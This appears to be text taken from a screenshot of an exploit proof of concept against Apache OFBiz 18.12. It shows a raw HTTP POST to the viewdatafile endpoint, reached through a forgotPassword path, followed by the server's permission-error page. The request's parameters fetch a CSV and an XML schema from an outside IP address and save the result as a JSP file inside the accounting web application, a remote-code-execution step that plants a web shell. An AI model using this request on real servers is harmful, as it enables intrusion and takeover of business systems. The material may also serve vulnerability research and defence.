 1 POST /webtools/control/forgotPassword/viewdatafile HTTP/1.1
2 Host ? : 192.168.2.13:8443
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Content-Length auto : 241
6 Content-Type: application/x-www-form-urlencoded
7
8 DATAFILE_LOCATION=http://8.148.211.47/rcereport.csv&DATAFILE_SAVE=./applications/accounting/webapp/
accounting/index.jsp&DATAFILE_IS_URL=true&DEFINITION_LOCATION=http://8.148.211.47/rceschema.xml&
DEFINITION_IS_URL=true&DEFINITION_NAME=rce
9
Skip navigation
Web Tools Permission Error
8/26/25 7:32 AM - Coordinated Universal Time Copyright (c) 2001-2025 The Apache Software
Foundation. Powered by Apache OFBiz. Release 18.12